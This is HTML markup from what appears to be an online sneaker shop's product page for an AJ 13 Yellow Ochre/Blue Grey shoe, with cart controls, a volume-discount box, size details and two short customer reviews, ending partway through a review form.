	<svg width="28" height="28" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" class="size-advice_icon-wrapper__nXcRv"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 27C22.0751 27 27 22.0751 27 16C27 9.92487 22.0751 5 16 5C9.92487 5 5 9.92487 5 16C5 22.0751 9.92487 27 16 27ZM16 28C22.6274 28 28 22.6274 28 16C28 9.37258 22.6274 4 16 4C9.37258 4 4 9.37258 4 16C4 22.6274 9.37258 28 16 28Z" fill="var(--icon-primary-color, #000)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 14V22H15.5V14H16.5Z" fill="var(--icon-primary-color, #000)"></path><path d="M16 12C16.5523 12 17 11.5523 17 11C17 10.4477 16.5523 10 16 10C15.4477 10 15 10.4477 15 11C15 11.5523 15.4477 12 16 12Z" fill="var(--icon-primary-color, #000)"></path></svg>
	<span>Please make sure your item size is correct before checking out.</br>Check the real photos for the clearest details.</span>
	</div>	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404">				<label class="screen-reader-text" for="quantity_6966e1bd87bf2">AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 quantity</label>
		<input
			type="number"
						id="quantity_6966e1bd87bf2"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

			<button type="submit" name="ux-buy-now" value="492186" class="ux-buy-now-button button primary ml-half">
			Buy now		</button>
		
	<input type="hidden" name="add-to-cart" value="492186" />
	<input type="hidden" name="product_id" value="492186" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<div class="bm-sm-box">
  <div class="bm-sm-title">BUY MORE - SAVE MORE</div>

  <ul class="bm-sm-list">
    <li><span class="bm-sm-number">Get 12% OFF</span> when you purchase any 2 items</li>
    <li><span class="bm-sm-number">Get 15% OFF</span> when you purchase any 3 items</li>
    <li><span class="bm-sm-number">Get 18% OFF</span> when you purchase 4 items or more</li>
  </ul>
</div>
<style>
.bm-sm-box {
  display: flex;
  align-items: center;
  padding: 12px;
	width: 100%;
  margin: 0 0 1rem 0;
  background: #f7f7f7;
}

.bm-sm-title {
  width: 40%;
  font-size: 16px;
  font-weight: 800;
  color: #890000;
  padding: 0 16px;
  text-transform: uppercase;
}

.bm-sm-list {
  width: 60%;
	border-left: 1px solid #494949;
  list-style: none;
  margin: 0;
  padding-left: 16px;
}

.bm-sm-list li {
  font-size: 14px;
  margin: 4px 0!important;
}
	.bm-sm-number {
		font-weight:600;
	}
@media (max-width: 768px) {
  .bm-sm-box {
    display: block;
    text-align: center;
  }

  .bm-sm-title {
    width: 100%;
    border: none;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
    border-bottom: 1px solid #494949;
  }

  .bm-sm-list {
    width: 100%;
    padding: 0;
	  border: none;
  }
}
</style>
	</div>

	<div id="stack-2801855262" class="stack stack-row justify-start items-stretch">
		


  
    <div class="row large-columns-4 medium-columns-4 small-columns-4 row-small" >
  <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" >
                <img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2023/11/icon-payment-o7.webp" class="attachment-medium size-medium wvs-archive-product-image" alt="" ids="715208,715204,715203,722972" style="none" lightbox="false" col_spacing="small" columns__sm="4" columns__md="4" decoding="async" loading="lazy" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" >
                <img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2023/11/icon-payment-o6.webp" class="attachment-medium size-medium wvs-archive-product-image" alt="" ids="715208,715204,715203,722972" style="none" lightbox="false" col_spacing="small" columns__sm="4" columns__md="4" decoding="async" loading="lazy" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" >
                <img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2023/11/icon-payment-o4.webp" class="attachment-medium size-medium wvs-archive-product-image" alt="" ids="715208,715204,715203,722972" style="none" lightbox="false" col_spacing="small" columns__sm="4" columns__md="4" decoding="async" loading="lazy" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" >
                <img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2023/11/icon-payment-ds.webp" class="attachment-medium size-medium wvs-archive-product-image" alt="" ids="715208,715204,715203,722972" style="none" lightbox="false" col_spacing="small" columns__sm="4" columns__md="4" decoding="async" loading="lazy" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div></div>


		
<style>
#stack-2801855262 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	
<div class="product-page-accordian">
	<div class="accordion">
						<div id="accordion-description" class="accordion-item">
			<a id="accordion-description-label" class="accordion-title plain active" aria-expanded="true" aria-controls="accordion-description-content" href="#accordion-item-description">
				<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
				Description			</a>
			<div id="accordion-description-content" class="accordion-inner" style="display: block;" aria-labelledby="accordion-description-label">
				

<p>Style: <strong>414571-170</strong></p>
<p>Colorway: <strong>Yellow Ochre/Blue Grey</strong></p>
<p>Name: <strong>AJ 13</strong> <strong>Yellow Ochre/Blue Grey Shoes Sneakers </strong></p>
<p>Release Date:<strong> 2024</strong></p>
			</div>
		</div>
						<div id="accordion-additional_information" class="accordion-item">
			<a id="accordion-additional_information-label" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-additional_information-content" href="#accordion-item-additional_information">
				<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
				Additional information			</a>
			<div id="accordion-additional_information-content" class="accordion-inner" aria-labelledby="accordion-additional_information-label">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_male-female">
			<th class="woocommerce-product-attributes-item__label" scope="row">Male/Female</th>
			<td class="woocommerce-product-attributes-item__value"><p>Men&#039;s Size</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Select Size ( US )</th>
			<td class="woocommerce-product-attributes-item__value"><p>7, 7.5, 8, 8.5, 9, 9.5, 10, 10.5, 11, 11.5, 12</p>
</td>
		</tr>
	</table>
			</div>
		</div>
						<div id="accordion-reviews" class="accordion-item">
			<a id="accordion-reviews-label" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-reviews-content" href="#accordion-item-reviews">
				<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
				Reviews (2)			</a>
			<div id="accordion-reviews-content" class="accordion-inner" aria-labelledby="accordion-reviews-label">
				<div id="reviews" class="cr-reviews-ajax-reviews">
		<div id="comments" class="cr-reviews-ajax-comments" data-nonce="d5f8041adf" data-page="1">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers &#8211; nk0003404</span>		</h2>

				<div class="cr-ajax-reviews-nosummary">
			<div class="cr-nosummary-rating-cnt">
				<svg width="44" height="40" viewBox="0 0 44 40" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="path-1-inside-1_101_2" fill="white">
						<path d="M20.7076 0.577256C21.0991 -0.192419 22.234 -0.192419 22.6255 0.577256L28.4924 12.085C28.6488 12.3909 28.9499 12.6028 29.2983 12.6515L42.4162 14.4975C43.2937 14.6211 43.6437 15.6656 43.0096 16.264L33.5161 25.2219C33.2645 25.4595 33.1489 25.8028 33.2092 26.1383L35.4494 38.7869C35.6 39.6331 34.6826 40.2785 33.897 39.8785L22.1648 33.9076C21.853 33.749 21.4801 33.749 21.1683 33.9076L9.43531 39.8785C8.65055 40.2785 7.73311 39.6331 7.8837 38.7869L10.124 26.1383C10.1834 25.8028 10.0686 25.4595 9.81628 25.2219L0.32434 16.264C-0.310626 15.6656 0.0394195 14.6211 0.916977 14.4975L14.0356 12.6515C14.3832 12.6028 14.6851 12.3909 14.8407 12.085L20.7076 0.577256Z"/>
					</mask>
					<path d="M20.7076 0.577256C21.0991 -0.192419 22.234 -0.192419 22.6255 0.577256L28.4924 12.085C28.6488 12.3909 28.9499 12.6028 29.2983 12.6515L42.4162 14.4975C43.2937 14.6211 43.6437 15.6656 43.0096 16.264L33.5161 25.2219C33.2645 25.4595 33.1489 25.8028 33.2092 26.1383L35.4494 38.7869C35.6 39.6331 34.6826 40.2785 33.897 39.8785L22.1648 33.9076C21.853 33.749 21.4801 33.749 21.1683 33.9076L9.43531 39.8785C8.65055 40.2785 7.73311 39.6331 7.8837 38.7869L10.124 26.1383C10.1834 25.8028 10.0686 25.4595 9.81628 25.2219L0.32434 16.264C-0.310626 15.6656 0.0394195 14.6211 0.916977 14.4975L14.0356 12.6515C14.3832 12.6028 14.6851 12.3909 14.8407 12.085L20.7076 0.577256Z" fill="#F4DB6B" stroke="#F5CD5B" stroke-width="2" mask="url(#path-1-inside-1_101_2)"/>
					<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5958 36.7433L24.2822 3.82672L28.4924 12.0849C28.6487 12.3909 28.9499 12.6028 29.2983 12.6514L42.4162 14.4975C43.2937 14.621 43.6437 15.6656 43.0096 16.2639L33.516 25.2219C33.2645 25.4594 33.1489 25.8028 33.2091 26.1382L35.4494 38.7869C35.5999 39.633 34.6826 40.2784 33.8969 39.8784L22.1648 33.9075C21.853 33.7489 21.4801 33.7489 21.1683 33.9075L15.5958 36.7433Z" fill="#F5CD5B"/>
				</svg>
				<span class="cr-nosummary-rating-val">
					4.0				</span>
				<span class="cr-nosummary-rating-lbl">
					Rating				</span>
			</div>
			<button class="cr-nosummary-add">
				Add a review			</button>
		</div>
		
				<div class="cr-ajax-search">
					<div>
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="cr-ajax-search-icon" fill="#868686" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
							<path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
						</svg>
						<input name="cr_input_text_search" class="cr-input-text" type="text" placeholder="Search customer reviews" value="" aria-label="Search customer reviews">
						<span class="cr-clear-input">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x-circle-fill" fill="#868686" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.354 4.646a.5.5 0 1 0-.708.708L7.293 8l-2.647 2.646a.5.5 0 0 0 .708.708L8 8.707l2.646 2.647a.5.5 0 0 0 .708-.708L8.707 8l2.647-2.646a.5.5 0 0 0-.708-.708L8 7.293 5.354 4.646z"/>
							</svg>
						</span>
					</div></div>			<div class="cr-count-row">
				<div class="cr-count-row-count">
					1-2 of 2 reviews				</div>
				<div class="cr-ajax-reviews-sort-div">
					<select name="cr_ajax_reviews_sort" class="cr-ajax-reviews-sort" aria-label="Sort reviews">
						<option value="recent" selected="selected">
							Most Recent						</option>
												<option value="ratinghigh">
							Highest Rating						</option>
						<option value="ratinglow">
							Lowest Rating						</option>
					</select>
				</div>
			</div>
					<ol class="commentlist cr-ajax-reviews-list" data-product="492186">
				<li class="review even thread-even depth-1" id="li-comment-340743">

	
	<div id="comment-340743" class="comment_container cr-verified-owner">

		<img alt="DB" src="[data-uri]" width="60" height="60" class="cr-avatar"><div class="cr-avatar-check">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
							<path fill="#FFFFFF" d="m10 16.4l-4-4L7.4 11l2.6 2.6L16.6 7L18 8.4Z"/>
						</svg>
					</div>
		<div class="cr-comment-text">

			
				<div class="meta">
					<div class="cr-meta-author-featured-date">
						<div class="cr-meta-author-title">
							<div>
								<span class="woocommerce-review__author">Douglas Barnum</span>
								<img src="https://dopekicksworld.com/wp-content/plugins/customer-reviews-woocommerce/img/flags/us.svg" class="ivole-review-country-icon" alt="us" title="Fort Worth, TX">							</div>
							<span class="woocommerce-review__verified verified">Verified owner</span> 						</div>
											</div>
					<time class="woocommerce-review__published-date" datetime="2024-01-29T00:10:30-08:00">January 29, 2024</time>
				</div>

			<div class="crstar-rating-svg" role="img" aria-label="Rated 5 out of 5"><div class="cr-rating-icon-base">
<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="cr-rating-icon-bg" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="cr-rating-icon-bg" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="cr-rating-icon-bg" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="cr-rating-icon-bg" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="cr-rating-icon-bg" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z" /></svg>
</div><div class="cr-rating-icon-frnt" style="width:100%;">
<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="currentColor"  class="cr-rating-icon" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="currentColor"  class="cr-rating-icon" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="currentColor"  class="cr-rating-icon" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="currentColor"  class="cr-rating-icon" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="currentColor"  class="cr-rating-icon" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>
</div></div><div class="cr-comment-head-text">Good looking out</div><div class="description"><p>Thanks i appreciate it looking good</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-340736">

	
	<div id="comment-340736" class="comment_container cr-verified-owner">

		<img alt="JL" src="[data-uri]" width="60" height="60" class="cr-avatar"><div class="cr-avatar-check">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
							<path fill="#FFFFFF" d="m10 16.4l-4-4L7.4 11l2.6 2.6L16.6 7L18 8.4Z"/>
						</svg>
					</div>
		<div class="cr-comment-text">

			
				<div class="meta">
					<div class="cr-meta-author-featured-date">
						<div class="cr-meta-author-title">
							<div>
								<span class="woocommerce-review__author">Julius Lucas III</span>
								<img src="https://dopekicksworld.com/wp-content/plugins/customer-reviews-woocommerce/img/flags/us.svg" class="ivole-review-country-icon" alt="us" title="Brandon, MS">							</div>
							<span class="woocommerce-review__verified verified">Verified owner</span> 						</div>
											</div>
					<time class="woocommerce-review__published-date" datetime="2024-01-14T13:06:39-08:00">January 14, 2024</time>
				</div>

			<div class="crstar-rating-svg" role="img" aria-label="Rated 3 out of 5"><div class="cr-rating-icon-base">
<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="cr-rating-icon-bg" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="cr-rating-icon-bg" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="cr-rating-icon-bg" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="cr-rating-icon-bg" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="cr-rating-icon-bg" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z" /></svg>
</div><div class="cr-rating-icon-frnt" style="width:60%;">
<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="currentColor"  class="cr-rating-icon" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="currentColor"  class="cr-rating-icon" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="currentColor"  class="cr-rating-icon" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="currentColor"  class="cr-rating-icon" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>

<svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="currentColor"  class="cr-rating-icon" style=""><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z" /></svg>
</div></div><div class="cr-comment-head-text">Pretty good for price</div><div class="description"><p>Shoe looks good, minor defect at the top shoe string hole.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

							<span class="cr-show-more-review-spinner" style="display:none"></span>
							<p class="cr-search-no-reviews" style="display:none">Sorry, no reviews match your current selections</p>
			</div>

		<div class="cr-ajax-reviews-review-form">
		<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
				
<div class="cr-review-form-wrap">

	<div class="cr-review-form-nav">
		<div class="cr-nav-left">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M16.9607 19.2506L11.0396 13.3295L16.9607 7.40833" stroke="#0E252C" stroke-miterlimit="10"/>
			</svg>
			<span>
				Add a review			</span>
		</div>
		<div class="cr-nav-right">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M8.61914 8.62009L19.381 19.3799M8.61914 19.3799L19.381 8.62009" stroke="#0E252C" stroke-miterlimit="10" stroke-linejoin="round"/>
			</svg>
		</div>
	</div>

	
		<div class="cr-review-form-item">
			<img src="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404" loading="lazy" />
			<span>AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404</span>
			<input type="hidden" value="492186" class="cr-review-form-item-id" />
		</div>

		<div class="cr-review-form-rating-overall cr-review-form-rating-ovonly">			<div class="cr-review-form-rating">
				<div class="cr-review-form-rating-label">
					Rating<span class="required">*</span>				</div>
				<div class="cr-review-form-rating-cont cr-review-form-rating-req">
											<div class="cr-review-form-rating-inner" data-rating="1">
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-deact">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#DFE4E7"/>
							</svg>
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-act">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#F4DB6B"/>
